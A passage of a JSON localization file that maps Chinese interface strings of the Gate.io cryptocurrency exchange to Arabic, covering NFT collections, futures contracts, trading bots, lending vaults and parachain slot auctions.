السنوي الحالي","综合推荐":"الأفضل بشكل عام","收益率最高":"الأكثر ربحية","复制次数最多":"الأكثر نسخًا","即将开售":"قريبًا","距离开售":"يبدأ في","当前信号收益":"الإستراتيجيات النشطة الأرباح المحققة","当前策略收益":"الأرباح الحالية لجميع الاستراتيجيات النشطة","限额":"الحدّ","￥":"￥","初级认证":"التحقق من الهوية","去登记":"انتقل للتسجيل","去绑定":"إزالة الرابط","请使用":"يرجى استخدام ","拨打":" الاتصال الهاتفي ","已下线":"غير متصل","挂单中":"في العرض","匹配失败! 请稍后再试":"تعذرت المطابقة! يرجى إعادة المحاولة لاحقًا","取消时间":"وقت الإلغاء","银行转账":"التحويل المصرفي","已隐藏":"مخفي","收款人":"المدفوع له","银行名":"اسم المصرف","银行卡":"بطاقة مصرفية","银行卡号":"رقم البطاقة المصرفية","单笔交易量太低":"حجم المعاملة الواحدة منخفض جدًا","单笔交易量超过限额，最高 ":"إذا تجاوز حجم المعاملة الواحدة الحد الأقصى، يصبح الحد الأقصى لحجم المعاملة","输入新号码":"أدخل رقمًا جديدًا","最多有两次修改机会":"هناك ما يصل إلى فرصتين للتعديل","手机号码格式不正确，请检查后再输入":"تنسيق رقم الهاتف المحمول غير صحيح. يرجى التحقق منه وإدخاله مرة أخرى","拨打电话":"إجراء مكالمة","剩余有效时间":"الوقت الفعلي المتبقي","新手引导":"إرشادات المبتدئين","开始向导":"بدء تشغيل المعالج","确认下单":"تأكيد الطلب","返回修改":"العودة للتعديل","系统消息":"رسالة النظام","支付方式":"طريقة الدفع","暂无订单":"لا توجد أوامر","收藏集":"المفضلات","作品":"عنصر","地板价":"السعر الأدنى","总交易额":"إجمالي حجم المبيعات","活动":"نشاط","请添加对收藏集的描述":"من فضلك صف المفضل","请输入收藏集名称":"الرجاء إدخال اسم المفضلة","请输入作品集名称":"الرجاء إدخال اسم المجموعة","编辑收藏集":"تعديل المفضلة","收藏集名称":"الاسم المفضل","收藏集封面":"الغلاف المفضل","收藏集描述":"الوصف المفضل","确认将选中的资产从该收藏集删除":"هل أنت متأكد من حذف العنصر من المفضلة؟","请先选择收藏集":"اختر المفضلة أولاً","添加至收藏集":"أضف إلى المفضلة","创建收藏集":"إنشاء المفضلة","我的收藏集":"مفضلاتي","他的收藏集":"مفضلاته","搜索收藏集内作品":"ابحث عن العمل في المفضلة","作品集修改":"تعديل المجموعة","以字母开头，仅支持字母、数字、下划线，不可包含其他非法字符":"ابدأ بحرف. السماح فقط بالأحرف أو الأرقام أو التسطير.","作品集类别":"فئات المجموعات","所属链":"سلسلة","链":"سلسلة","作品集logo":"شعار المجموعة","建议尺寸":"الحجم الموصى به:","作品集展示页横幅":"عرض حالة المجموعة بانر","该图片将展示在作品集展示页面顶部，建议尺寸1920*200":"ستظهر الصورة أعلى المجموعة؛ الحجم الموصى به: $size$","相关链接":"روابط ذات صلة","请上传作品集Logo":"الرجاء تحميل شعار المجموعة","我的作品集":"مجموعاتي","他的作品集":"مجموعاته","当前借出量":"مبلغ الإقراض الحالي","剩余流动性":"السيولة المتبقية","借出比例":"نسبة الإقراض","未拆封":"غير مفتوح","已拆封":"فتح","稀有程度":"نادرة","前往作品集查看":"الانتقال إلى المجموعة","自由市场":"السوق الحرة","该NFT资产由平台用户自主创作，非官方认证作品，请仔细甄别版权信息，保护自身财产安全":"إنه ليس أحد أصول NFT التي تم التحقق منها رسميًا. يرجى التأكد من أنك تشتري الأصل الصحيح.","关注币种添加自选":"التركيز على العملة وإضافة إلى المفضلة","一键添加自选":"انقر على \"إضافة إلى المفضلة\" نقرةً واحدةً","无效付款时间":"وقت الدفع غير صالح","开始时间-结束时间不能超过90天":"لا يمكن أن يتجاوز الوقت بين البدء والانتهاء 90 يومًا","开始时间距当前时间不能超过365天":"لا يمكن أن يكون وقت البدء بعد أكثر من 365 يومًا من الوقت الحالي","开始时间距当前时间不能超过730天":"لا يمكن أن يكون وقت البدء بعد أكثر من 730 يومًا من الوقت الحالي","开始时间距当前时间不能超过$0$天":"لا يمكن أن يزيد وقت البدء عن $0$ يوم/يومًا اعتبارًا من الوقت الحالي","待审核":"للمراجعة","导出中":"جارٍ التصدير","导出失败":"تعذّر التصدير","导出完成":"اكتملت عملية التصدير","借款数量超过了剩余可借数量":"يتجاوز مبلغ القرض الحد الأقصى للقرض.","剩余可借数量":"متاح للاقتراض","作品集创建":"إنشاء مجموعة","点击创建作品集":"انقر لإنشاء مجموعة","尚无作品集":"لا توجد مجموعات","创建作品":"إنشاء NFTs","价差保护阈值":"عتبة فرق السعر","本期资金费率":"معدل تمويل الدورة الحالية","下次资金结算时间点的资金费率的预测值":"المعدل المقدر للتمويل التالي","距离本期结算":"الوقت المتبقي على التمويل","保险基金当前余额":"رصيد صناديق التأمين","$0$合约信息":"تفاصيل عقود $0$","交割":"تسوية","永续":"دائم","下载数据":"تنزيل","$0$本位":"هوامش $0$","每张合约USDT价值=当前列值*币种价格":"قيمة USDT للعقد = قيمة العمود * سعر العملة","实时资金费率":"معدل التمويل الحقيقي","保险基金历史":"سجل صناديق التأمين","基本资料":"معلومات أساسية","该数据来源于$0$":"البيانات مأخوذة من مؤشرات $0$","溢价指数":"مؤشر بريميوم","最新资金费率":"آخر معدل للتمويل","$0$结算合约":"عقود تسوية $0$","最长查询时间不超过$0$天":"ما لا يزيد عن $0$ من الأيام بين عمليات البحث","该市场为固定手续费市场，当前费率0.2%":"تُعد هذه السوق سوقًا برسوم ثابتة، ومعدل الرسوم الحالي هو 0.2%.","确认暂停策略后，策略的相关挂单将被取消":"عندما تُعلق الاستراتيجية، سيتم إلغاء الأوامر المفتوحة ذات الصلة","收益概览":"نظرة عامة على المرتجعات","实时追踪MACD趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"يتتبع إشارات MACD في الوقت الفعلي ويستخدم التقاطع الذهبي للشراء وتقاطع الموت للبيع، حيث يصبح ذلك مناسبًا عند تغير اتجاهات السوق ببطء","实时追踪简单移动平均线趋势信号，金叉买入，死叉卖出，适用于趋势变化缓慢的行情":"يتتبع إشارات SMA في الوقت الفعلي ويستخدم التقاطع الذهبي للشراء وتقاطع الموت للبيع، حيث يصبح ذلك مناسبًا عند تغير اتجاهات السوق ببطء","月度会员":"العضوية الشهرية","季度会员":"العضوية ربع السنوية","年度会员":"العضوية السنوية","已拉黑":"موضوع في القائمة السوداء","该市场为固定手续费市场，当前费率$0$":"تستخدم السوق معدل رسوم ثابت، $0$ حاليًا.","订阅成功":"اشترك في النجاح","累计复制人数":"العدد التراكمي للنسخ المتماثلة","复制人数":"عدد النسخ","超过池内剩余流动性，请减少赎回金额或稍后尝试赎回":"تجاوزت السيولة المتبقية في المجمع، يرجى تقليل مبلغ الاسترداد أو محاولة الاسترداد لاحقًا","取消默认交易页面":"صفحة إلغاء المعاملة الافتراضية","设为默认交易页面":"صفحة التعيين كمعاملة افتراضية","我已阅读、理解并同意Gate.io NFT魔盒服务协议":"لقد قرأت وفهمت ووافقت على اتفاقية خدمة صندوق NFT السحري من Gate.io","属性配置":"تكوين السمة","分类":"التصنيف","当前存量":"المخزون الحالي","资产信息修改":"تعديل معلومات الأصول","上传NFT形象展示":"التحميل لعرض صورة NFT","上传形象":"تحميل صورة","资产属性":"سمة الأصل","该图片将用于该NFT资产在资产详情页的形象展示，建议尺寸480*480，支持JPG,JPEG,PNG,GIF,SVG 不超过40M":"سيتم استخدام الصورة لعرض أصول NFT على صفحة تفاصيل الأصول. الحجم الموصى به هو 480 * 480. يتم دعم JPG، وJPEG، وPNG، وGIF، وSVG، ويجب ألا يتجاوز الحجم 40M.","已提交修改":"تم تقديمه للمراجعة","该NFT作品形象展示图在24小时内只可被上传一次":"لا يمكن تحميل عرض صورة عمل NFT إلا مرة واحدة في غضون 24 ساعة.","基于当前已铸造作品统计，当总铸造数量达到10000个时，该数据封顶不再变化":"بناءً على الإحصاءات الحالية للأعمال المسكوكة، عندما يصل العدد الإجمالي للأعمال المسكوكة إلى 10,000، يكون بذلك قد وصل إلى الحد النهائي دون تغيير بعد ذلك.","云算力合作":"التعاون في التعدين السحابي","热门作品集":"مجموعات شائعة","发现受欢迎、升值快、流动性高的NFT作品":"اكتشف أعمال NFT الشائعة والسريعة ذات القيمة المتزايدة والسيولة العالية","24h升值":"زيادة القيمة في 24 ساعة","7日升值":"زيادة القيمة في 7 أيام","资产总数":"إجمالي الأصول","API Key管理":"مفتاح واجهة برمجة التطبيقات","空反多":"القصير يزيد عن الطويل","多反空":"الطويل يزيد عن القصير","反手":"تراجع","反手开仓":"صفقة معاكسة","反手开仓2":"تراجع","系统将以市场最优价对该仓位进行平仓，同时以相同价格反向开仓[同合约、同杠杆、同数量]，帮助您在行情反转时能迅速开平仓，把握市场时机。":"سيغلق النظام الصفقة بأفضل سعر في السوق وسيفتح صفقة معاكسة بنفس السعر [نفس زوج التداول ونفس الرافعة المالية ونفس المقدار]، وذلك لمساعدتك على فتح وإغلاق الصفقة بسرعة واغتنام الفرصة في السوق عند انعكاسه.","期现套利":"بوت المراجحة","永续合约和现货市场反向交易，套取无风险利润":"عكس المعاملات بين العقد الدائم والتداول الفوري لموازنة الربح الخالي من المخاطر","期现差价控制":"التحكم في الأساس","当前期现差价":"الأساس الحالي","U本位":"عملات USDT ذات الهامش (USDT-M)","套利收益":"أرباح المراجحة","套利收益，每8小时结算一次":"يتم تحديث أرباح المراجحة في التداول الفوري والعقود الآجلة كل 8 ساعات","剩余数量":"الكمية المتبقية","商品描述":"وصف المنتج","规则介绍":"القواعد","系列内容":"سلسلة","份额价值盈亏":"الأرباح والخسائر للسهم الواحد","份额价值盈亏=当前份额价值-成本，受市场价格波动影响，可能会产生盈利或亏损":"الأرباح والخسائر للسهم الواحد = القيمة الحالية للسهم الواحد مطروحًا منها تكلفة السهم الواحد","预计赎回":"تقدير القابل للاسترداد","份额价值":"مشاركة القيمة","份额变动":"تغيير السهم","当前份额价值":"القيمة الحالية للسهم","当前份额":"الأسهم الحالية","单币种添加时，会按比例将份额价值一半的本币种兑换为另一币种后再进行添加，添加数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"عند إضافة عملة واحدة، ستتم مقايضة نصف القيمة بالعملة الأخرى في الزوج، مما يترتب عليه فرض رسوم مقايضة. إذا كنت تضيف كمية كبيرة، فمن المتوقع حدوث المزيد من الانزلاق السعري.","未领取奖励":"المكافآت غير المطالب بها","累计奖励收益":"المكافآت التراكمية","可获占比":"النسبة المئوية","滑点设置":"إعداد الانزلاق السعري","滑点容忍度":"تفاوت الانزلاق السعري","仅当滑点在设置的区间内才能进行交易":"لا يمكن إجراء التداول إلا عندما يكون الانزلاق السعري ضمن النطاق","预计总产出":"الإنتاج الإجمالي المقدر ","预计年化":"معدّل الفائدة السنوية المئوية المقدر","总支出":"إجمالي النفقات","产出明细":"تفاصيل الإنتاج","产出数量":"الناتج (الكمية)","关注我们":"تابعنا","赎回后份额":"مشاركة بعد الاسترداد","添加后份额":"مشاركة بعد الإضافة","添加后占比":"النسبة المئوية بعد الإضافة","赎回后占比":"النسبة المئوية بعد الاسترداد","当前滑点超出容忍度，可调整数量或滑点设置后重试":"إن تذبذب الانزلاق السعري الحالي خارج نطاق التفاوت المسموح به، يمكنك ضبط إعداد المبلغ أو ضبط إعداد الانزلاق السعري ثم المحاولة مرة أخرى.","单币种赎回时，会将另一个币种兑换为指定赎回的币种，再进行赎回，赎回数量过大时可能会产生较大的交易滑点，兑换的过程将产生手续费":"عند استرداد عملة واحدة، يتم استبدال عملة أخرى بالعملة المستردة المعينة، ثم استبدالها. إذا كان مبلغ الاسترداد كبيرًا جدًا، فقد يحدث انزلاق سعري أكبر للمعاملات، وسيتم تكبد رسوم تداول أثناء عملية الاسترداد.","创建新作品集":"إنشاء مجموعات جديدة","你可以在交易市场内选择任意作品添加进自己的收藏集进行收藏，同时还可以对自己收藏集内的收藏作品进行管理":"يمكنك تحديد أي عمل في سوق التداول لإضافته إلى مجموعتك، ويمكنك أيضًا إدارة مجموعاتك الخاصة","每次创作作品时均需从自己已有作品集内选择其归属作品集，作品一经创建铸造，将不可人为移动至其他作品集":"في كل مرة تقوم فيها بإنشاء عمل، سيتعين عليك اختيار محفظة خاصة له من محفظتك الحالية. بمجرد إنشاء العمل وسكه، سيتعذر نقله إلى محافظ أخرى يدويًا","请注意每个创作作品仅有一次添加至作品集的机会，且添加后将不可从该作品集剔除，也不可移动至其他作品集，确认将该作品添加至作品集$内吗？":" يرجى ملاحظة أن كل عمل إبداعي لديه فرصة واحدة فقط لإضافته إلى المحفظة، وبعد إضافته، لا يمكن إزالته من المحفظة، ولا يمكن نقله إلى محافظ أخرى. هل أنت متأكد من رغبتك في إضافة العمل إلى المحفظة$؟","法币交易":"التداول من شخص إلى شخص (P2P)","币币交易":"الأسواق","精选作品集":"أعمال محددة خاصة","运营管理":"إدارة العمليات","正在拍卖":"المزاد العلني","发现更多":"العثور على المزيد","创作并出售你的NFTs":"إنشاء رموز NFT الخاصة بك وبيعها","添加NFTs":"إضافة رموز NFT","出售NFTs":"بيع رموز NFT","在我的作品集内创作属于你自己的作品集，添加描述、logo与相关社交链接":"قم بإنشاء مجموعتك الخاصة في \"محفظتي\"، وأضف وصفًا وشعارًا وروابط اجتماعية ذات صلة","上传你的作品(图像或音视频)，添加名称和描述，并使用属性与可解锁内容自定义你的NFT":"قم بتحميل عملك (صورة أو صوت/فيديو)، وأضف الاسم والوصف، وقم بتخصيص NFT الخاص بك بالسمات والمحتوى غير القابل للفتح","可选择以一口价或拍卖方式进行出售，设置收款币种与出售时间":"يمكنك اختيار البيع بسعر ثابت أو في مزاد، كما يمكنك تحديد العملة ووقت البيع","关于NFT魔盒":"نبذة عن Gate NFT","免费铸造":"سك العملة مجانًا","优质作品":"أعمال عالية الجودة","动态更新":"التحديث المستمر","开始探索":"بدء الاستكشاف","若有任何具体的想法或要求，可发信至 nft@mail.gate.io 与我们联系":"إذا كان لديك أي أفكار أو متطلبات محددة، يرجى إرسال بريد إلكتروني إلى: nft@mail.gate.io للتواصل معنا","关于我们":"نبذة عنا","服务协议":"اتفاقية الخدمة","项目":"مشروع","服务":"Service","创作与收藏":"الإنشاء والمجموعة","创作作品集":"إنشاء مجموعة","社区类平台":"منصة المجموعة","出价最高者":"أعلى مزايد","暂无出价":"لا يوجد مزايد","合约交易":"تداول العقود الآجلة","登 录":"تسجيل الدخول","注 册":"تسجيل","过去 24 小时合约交易量":"حجم التداول على مدار 24 ساعة","美元":"USD","永续合约":"العقود الآجلة الدائمة","永续合约没有交割日，用户可以一直持有仓位。相比传统期货的杠杆倍率也更高。":"تتسم العقود الدائمة بعدم وجود تاريخ تسليم، كما يمكن دائمًا للمستخدمين الاحتفاظ بالمراكز. وبالمقارنة مع العقود الآجلة التقليدية، فإن معدل الرافعة المالية في العقود الدائمة أعلى كذلك.","USDT 本位":"USD(s)-M للعقود الآجلة","BTC 本位":"BTC Margined Perpetuals","USDT本位":"USD(s)-M للعقود الآجلة","BTC本位":"BTC Margined Perpetuals","交割合约":"العقود الآجلة للتسليم","买卖双方在指定交割日，按期货的价格进行合约交割买卖，通常用于期现套利或套期保值。":"يقوم المشتري والبائع بإجراء معاملات تسليم العقود بسعر العقود الآجلة بتاريخ التسليم المحدد، وعادةً ما يتم ذلك للموازنة المستقبلية أو التحوط.","量化策略":"تداول كمي","更轻松实现量化交易的产品，0成本构建自己的交易策略，大幅节省用户时间精力。":"يسهل تحقيق التداول الكمي، وبناء استراتيجية التداول الخاصة بك بدون تكلفة، مما يعزز من توفير الوقت والطاقة.","网格交易":"تداول الشبكة","CTA策略":"استراتيجية CTA","全网最优手续费":"إليك أفضل عمولة متميزة في الشبكة بأكملها","挂单0手续费，甚至赚取手续费":"لا توجد عمولة للأوامر المعلقة، بل هنالك فرصة لربح عمولة","新手推荐方案":"خطة المبتدئين","推荐使用点卡抵扣":"إذا كنت مبتدئًا، نوصيك باستخدام بطاقة النقاط لتقليل العمولة إلى 30%.","手续费低至三折":" ","专业用户方案":"خطة المحترفين","VIP11以上大客户":"إذا كنت في المستوى 11 من VIP أو أكثر، \nنوصيك باستخدام معدل المستويات الافتراضي","推荐使用默认阶梯费率":" ","新用户专属福利":"مزايا حصرية للمستخدمين الجدد","海量点卡与体验金，应有尽有":"نقاط و مكافآت، كل ما تريده موجود على Gate.io","模拟交易":"محاكاة المعاملة","开始交易":"ابدأ التداول","模拟交易资金全部为虚拟资金，并非真实资金，非常适合新手体验。":"إن جميع أرصدة التداول الافتراضية إلكترونية وليست نقدية. مناسبة للمبتدئين.","合约":"العقود الآجلة","体验金":"بونص","合约体验金可用于充当保证金，还可以抵扣手续费、资金费用，甚至是账户亏损。":"يمكن استخدام صندوق مكافآت العقود كهامش. كما يمكن أن يحميك من العمولة وتكاليف رأس المال وحتى من خسائر الحساب.","立即领取":"احصل عليها الآن","免费点卡":"نقاط مجانية","完成相应的新手体验任务，可免费领取点卡，可用于抵扣交易手续费。":"أكمل مهام المبتدئين المقابلة للمطالبة بالنقاط مجانًا. يمكن استخدام النقاط لدفع رسوم التداول.","快速入门":"دليلك السريع للتعلم","图解永续合约交易":"وصف بياني لمعاملة ضمن العقد الدائم","如何划转和查看":"كيفية التحويل والتحقق من صناديق","合约账户资金？":"صناديق حساب العقود الآجلة؟","如何开仓？":"كيف تفتح مركز ما؟","如何减仓？":"كيف تخفض المرك؟","如何使用计划委托？":"كيف تستخدم تفويض الخطة؟","如何进行合约基本设置？":"كيف يتم تنفيذ العقد الأساسي؟","查看更多":"عرض المزيد","混合保证金":"ضمان متقاطع","通过混合保证金功能，可以抵押现货账户中的BTC或ETH，0利息借入最高100,000 USDT来进行合约交易。使用过程中无需出售其数字资产，也不需要将资金划转到合约账户，保证金将自动从现货账户中扣除，混合保证金借款不可转出。抵押币种目前仅支持BTC和ETH，Gate.io将在后续增加更多支持的抵押币种。":"من خلال الضمان المتقاطع، يمكنك ضمان BTC و ETH في حسابك الفوري واقتراض 100,000 USDT كحد أقصى لتداول العقود الآجلة بدون فائدة. لا تحتاج إلى بيع أصولك الرقمية أو تحويل الأموال إلى حساب العقود الآجلة. سيتم اقتطاع الهامش تلقائيًا من الحساب الفوري. لا يمكن سحب قروض الضمان المتقاطع. تتوفر حالياً BTC و ETH فقط كضمان. وتعمل Gate.io على زيادة عدد عملات الضمان.","了解更多":"تعلم المزيد","低手续费":"عمولة أقل","响应快速":"الاستجابة السريعة","交易深度好":"عمق جيد لسوق التداول","功能全面":"ميزات شاملة","即刻注册Gate.io 畅享数字货币之旅":"سجّل الآن في Gate.io للاستمتاع برحلتك في عالم العملات الرقمية","全球最佳合约交易平台":"سجّل الآن للاستمتاع برحلتك في عالم العملات الرقمية مع Gate.io","Gate.io 关于完成投票和上线 Cirus (CIRUS) 交易的公告":"إعلان Gate.io عن استكمال التصويت وإدراج معاملة Cirus (CIRUS) ","更多":"المزيد","量化交易":"التداول الكمي","自定义策略":"إنشاء استراتيجية مخصصة","量化排行榜":"لوحة المتصدرين","排行榜":"لوحة المتصدرين","USDT永续合约":"عقد دائم USDT","USD永续合约":"عقد دائم بالدولار الأمريكي","BTC永续合约":"عقد BTC الدائم","合约信息":"معلومات","合约资料":"مواد العقد","市场指数":"مؤشر السوق","保险基金":"صناديق التأمين","资金费率历史":"معدل التمويل","API文档":"مستندات API","历史数据下载":"تحميل البيانات السابقة","永续 BTC/USDT":"زوج العملات BTC / USDT للعقود الدائمة","永续 ETH/USDT":"زوج العملات ETH / USDT للعقود الدائمة","永续 BTC/USD":"زوج العملات BTC / USD للعقود الدائمة","永续 ETH/USD":"زوج العملات ETH / USD للعقود الدائمة","当周 BTC/USDT":"زوج العملات BTC / USDT الخاصة بالأسبوع الحالي","次周 BTC/USDT":"زوج العملات BTC/USDT الخاصة بالأسبوع المقبل","公告":"الإعلانات","用户使用体验":"تجربة العملاء","新用户最高享 $500体验金":"مكافأة العقد تصل إلى 500 دولار للمستخدمين الجدد","轻松体验百余币种合约交易":"التداول بسهولة في أكثر من 100 نوع مختلف من العقود الآجلة","你好":"مرحبًا","官网首页":"الصفحة الرئيسية","什么是Gate.io借贷挖矿?":"ما هو الإقراض وخزينة الأصول الأحادية من Gate.io؟","借贷挖矿（Lending & Single-Asset Vault）是流动性挖矿的一种。借贷挖矿的原理类似银行，用户将各类资产存入Gate.io借贷挖矿后，将形成各种不同资产的流动性借贷资金池，这相当于开始了挖矿。用户在赎回资产时，除本金外还可获得借币者偿还的借币利息。存币、借币利率将根据资金供需情况变动。":"يعد الإقراض وخزينة الأصول الأحادية من Gate.io (المعروف أيضًا باسم الإقراض وخزينة الأصول الأحادية) أحد أنواع تعدين السيولة. من حيث مبادئ الإقراض، يشبه الإقراض المشفر إقراض البنوك التقليدية حيث يقوم المستخدمون بإيداع الأموال في بنك أو مجمع سيولة ثم إقراض الأموال للمقترضين. وعندما يتم إيداع الأصول في خزائن التعدين والإقراض الخاصة بشركة Gate.io، سيتم إنشاء مجمعات الإقراض الخاصة بهم. وعندما يسترد المستخدمون أصولهم، سيحصلون على فائدة مما يسدده المقترضون بالإضافة إلى رأس المال. ويختلف سعر الفائدة المفروض على العملات المعدنية المودعة والعملات المقترضة وفقًا للعرض والطلب على هذه العملات.","借贷挖矿的收益从哪里来?":"ما مصدر الإيرادات؟","用户添加到借贷挖矿币种池中的流动性，将由系统汇总并借出给借款人。借款人所支付的借款利息，将按流动性占比成为存款方的收益。":"سيتم تجميع السيولة التي يضيفها المستخدمون (المودعون) إلى مجمع الإقراض بواسطة النظام وإقراضها للمقترضين. وسوف تصبح الفائدة التي يدفعها المقترض عبارة عن إيرادات المودع بما يتناسب مع حصة السيولة.","添加流动性有什么要求吗?":"هل توجد أي شروط لإضافة السيولة؟","对于每一币种池，添加流动性都有各自的最小数量限制。具体要求请在借贷挖矿币种池界面点击【增加流动性】查看。":"يوجد حد أدنى مختلف للسيولة يمكن إضافته في مجموعات الإقراض المختلفة. للحصول على متطلبات محددة، يرجى النقر على \"إضافة تصفية\" في قسم \"الإقراض وخزينة الأصول الأحادية\".","参与Gate.io借贷挖矿的好处":"مزايا Gate.io الإقراض وخزينة الأصول الأحادية","Gate.io借贷挖矿项目兼具DeFi项目的去中心化、高收益率和CEX的安全性、便利性。":"يتمتع قسم \"الإقراض وخزينة الأصول الأحادية\" في Gate.io التي تتميز باللامركزية والعائد المرتفع لمشاريع DeFi بخصائص الأمان والراحة في CEX.","Gate.io借贷挖矿和流动性挖矿有什么区别?":"ما الفرق بين الإقراض وخزينة الأصول الأحادية من Gate.io وتعدين السيولة من Gate.io؟","流动性挖矿涉及两个币种，用户赚取手续费收益和激励收益；借贷挖矿涉及单一币种，用户只赚取借出利息且不用承担无常损失风险。":"يتضمن تعدين السيولة عملتين، ويحصل المستخدمون على الربح من العمولة والحوافز. يتضمن الإقراض وخزينة الأصول الأحادية عملة واحدة، ويتأتى ربح المستخدمين من فائدة الإقراض ولا يتحملون مخاطر الخسائر غير الدائمة.","Gate.io借贷挖矿与DeFi借贷有什么区别?":"ما الفرق بين الإقراض وخزينة الأصول الأحادية من Gate.io وإقراض DeFi؟","DeFi挖矿风险较大，参与门槛较高，需要用户自己管理钱包；Gate.io借贷挖矿风险更小，无须支付Gas fee，用户使用自己的Gate.io账号即可参与。":"يعد تعدين DeFi أكثر مجازفة، مع وجود حد أعلى للمشاركين، ويتعين على المستخدمين إدارة محافظهم بأنفسهم. بينما الإقراض وخزينة الأصول الأحادية من Gate.io أقل مجازفة، وليس هناك حاجة إلى رسوم Ethereum. ويمكن للمستخدمين المشاركة باستخدام حسابات Gate.io الخاصة بهم.","步骤1：将您的安全设备与计算机的USB端口相连":"الخطوة 1: قم بتوصيل جهاز الأمان الخاص بك بمنفذ USB في جهاز الكمبيوتر الخاص بك","步骤2：插入后有闪烁灯，请触摸金色按钮":"الخطوة 2: يوجد ضوء وامض بعد الإدخال , يرجى لمس الزر الذهبي","添加安全设备":"إضافة جهاز أمان","浏览器不支持，请使用Chrome浏览器67以上版本":"المتصفح غير مدعوم، يرجى استخدام Chrome الإصدار 67 أو أعلى","设置错误，请稍后再试":"إعدادات خاطئة، يرجى المحاولة مرة أخرى لاحقًا","删除安全设备":"حذف جهاز الأمان","域名不正确，请确认与绑定域名保持一致":"جهاز غير معروف.يرجى استخدام واحدة قمت بربطها بحسابك.","请输入UKey备注名":"يرجى إدخال UKey Note Name","请输入正确的UKey备注名":"يرجى إدخال UKey Note Name الصحيح","UKey备注名已存在":"UKey Note Name موجود بالفعل","请先绑定UKey":"يرجى ربط UKey أولًا","UKey权限设置":"إعدادات أذونات UKey","使用二维码登录":"تسجيل الدخول باستخدام رمز الاستجابة السريعة","使用%s扫描二维码":"امسح هذا الرمز ضوئيًا باستخدام $app$","Gate手机App":"تطبيق Gate","策略名称":"اسم الاستراتيجية","批量导入":"الاستيراد على دفعات","仅支持指定格式json文件导入，具体格式详见导入文件示例，不超过40M":"دعم استيراد ملفات json بالتنسيق المحدد فقط، انظر مثال ملف الاستيراد لمعرفة التنسيق المحدد، ويجب ألا يزيد حجمه عن 40M","上传中":"تحميل","返回我的资产":"العودة إلى \"أصولي\"","选择语言":"اختر اللغة","置顶设置":"تثبيت","置顶时间":"حان الوقت لإلغاء التثبيت","可见范围":"\"من يمكنه الرؤية\"","选择该置顶动态可见范围，该动态将仅在选中语言页面下显示，支持多选":"تعيين \"من يمكنه الرؤية\" للمنشور للسماح بعرض المنشور المثبت فقط لمستخدمي اللغة (اللغات) المحددة","设置该置顶动态自动截止时间，到期后该动态将自动取消置顶":"اضبط «وقت إلغاء التثبيت» لتحديد وقت إلغاء تثبيت المنشور تلقائيًا","上传拆封过程视频(可选)":"تحميل فيديو الإخراج (اختياري)","该拆封视频将用于用户拆封盲盒过程的效果展示，支持MPEG，MPG，MPEG3，MP4，不超过40M":"يجب ألا يزيد حجم الفيديو عن 40M، بتنسيق MPEG أو MPG أو MPEG3 أو MP4","点击上传视频":"انقر لتحميل الفيديو","批量修改":"تعديل الدفعة","确认取消该广场置顶吗？":"هل أنت متأكد من رغبتك في إلغاء المنشور المثبت في أعلى الصفحة العامة؟","取消后该动态将不在广场页面展示，但相关动态不会被删除":"بعد الإلغاء، لن يتم عرض المنشور على الصفحة العامة، ولكن لن يتم حذف المنشور ذي الصلة","以字母开头，仅支持字母、数字、下划线与空格，不可包含其他非法字符":"يجب البدء بحرف، ويسمح باستخدام الأحرف والأرقام والتسطيرات السفلية والمسافات فقط، ولا يُسمح باستخدام الأحرف الأخرى غير القانونية ","确认批量修改该作品内所有同副本资产信息吗？":"هل أنت متأكد من رغبتك في تعديل جميع معلومات أصول النسخ ذاتها في هذا العمل على دفعات؟","查看我的流动性":"عرض \"السيولة الخاصة بي\"","插槽拍卖":"المزاد العلني","DOT/KSM 平行链插槽拍卖":"مزادات الباراتشين DOT وKSM","一键竞拍，坐享收益":"المشاركة في مزادات السلاسل الفرعية والحصول على المكافآت.","锁仓DOT/KSM，轻松赢取竞拍奖励":"قفل DOT أو KSM لتلقي مكافأة المزايدة","什么是插槽/平行链拍卖？":"ما هو مزاد الباراتشين؟","插槽，英文原词为Slot，是指Polkadot或Kusama（中继链）连接到其他区块链的接口。插槽拍卖又称平行链拍卖，平行链要链入Polkadot和Kusama网络，唯一的方式就是通过插槽":"يُطلق على مزاد باراتشين أيضًا اسم مزاد Slot. ويجب الحصول على Slot للباراتشين للاتصال بسلسلة الترحيل على شبكة بولكادوت أو كوساما. ","插槽、平行链和中继链的关系可以这样类比：拿家电来说，中继链好比是电路，插槽是排插，平行链是各式各样的家电，家电需要通过插槽才能接入电路。":"تشبه الفتحة شريط الكهرباء الذي يربط الأجهزة المختلفة (السلاسل الفرعية) بالدائرة الكهربائية (سلسلة التتابع).","平行链拍卖的拍卖机制":"ما هي آلية مزاد الباراتشين؟","Polkadot插槽与Kusama插槽的拍卖机制一致，都是通过众贷（Crowdloan）将代币定于网络中，根据各项目的总质押量情况以蜡烛拍卖形式决定拍卖获胜者。如果竞拍失败，代币将会立即退还；如果竞拍成功，这些代币将会一直质押至插槽租赁期结束。由于用户失去了持有这些代币的机会成本，项目方一般会提供额外的代币作为对用户的补偿和奖励。":"يتم استخدام القروض الجماعية والنسخة المعدلة من مزاد الشموع لكل من مزاد slot من بولكادوت ومزاد slot من كوساما. ويساعد القرض الجماعي المشروع على حشد مصادر مزاد DOT (لـ slot من بولكادوت) أو مزاد KSM (لـ slot من Kusama) لبدء مزاد باراتشين الخاص به. يستخدم مزاد الشموع لتحديد المشاريع الفائزة في المزادات. إذا خسر المشروع أثناء المزايدة، فسيتم إرجاع حصة DOT أو KSM؛ وإذا فاز المشروع، فسيتم تأمين DOT أو KSM حتى نهاية فترة التأجير. قد يتم توفير مكافآت إضافية من خلال مشروع للمساهمين في القروض الجماعية.","持有DOT/KSM的普通用户如果想要参与Crowdloan，为支持项目助力的话，可以参与Gate.io插槽系列理财，若该项目竞拍成功，同样可以获得项目方奖励。":"إذا كان في حيازتك DOT أو KSM، يمكنك الآن المشاركة في القروض الجماعية على Gate.io بنقرة واحدة فقط.  وإذا فاز المشروع الذي تساهم فيه، فستحصل على مكافآت من فريق المشروع كذلك.","在Gate.io如何参与平行链拍卖？":"كيف يمكنني المشاركة في مزادات الباراتشين على Gate.io؟","DOT/KSM持有用户可以在Gate.io平行链插槽专题页一键参与DOT/KSM插槽拍卖活动，锁仓DOT/KSM为支持的项目助力。DOT最低锁仓5枚，KSM最低锁仓0.1枚。竞拍开始后，Gate.io将为平台用户统一代投KSM/DOT。（未持有DOT/KSM的用户可在Gate.io平台买入）":"في صفحة مزاد فتحات السلاسل الفرعية، يمكنك النقر للمشاركة في المزاد. يجب تأمين DOT (5 فتحات DOT 